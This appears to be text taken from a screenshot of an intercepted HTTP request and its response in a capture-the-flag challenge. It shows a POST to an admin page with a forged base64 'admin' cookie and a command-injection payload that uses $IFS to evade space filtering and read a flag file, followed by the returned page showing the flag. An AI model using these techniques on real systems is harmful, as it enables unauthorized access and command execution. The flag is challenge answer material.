 Raw Params Headers Hex
POST /admin.php HTTP/1.1
Host: 101.71.29.5:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://101.71.29.5:10000/admin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Cookie: csrftoken=GnUB8Xh2Wi6vtK5bcXtAtGAjtVEUZRCcHjqo5nN32d3xWaQaR3hmY73rlegETE6z;
PHPSESSID=ig7j8jsk2tr2adsfclkgfps5m5; user=YWRtaW4=
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cmd=cat$IFS/ffLAG_404
Raw Headers Hex HTML Render
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="login">
<form action="" method="post" id="form">
<div class="logo"></div>
<div class="login_form">
<div class="user">
<input class="text_value" value="" name="cmd" type="text" id="">
</div>
<button class="button" id="submit" type="submit">执行</button>
</div>
<div id="tip">flag{6f1d95159e3b90ed28186c518dd15e8c}</div>
<div class="foot">
Copyright © 2011-2015 All Rights Reserved.
</div>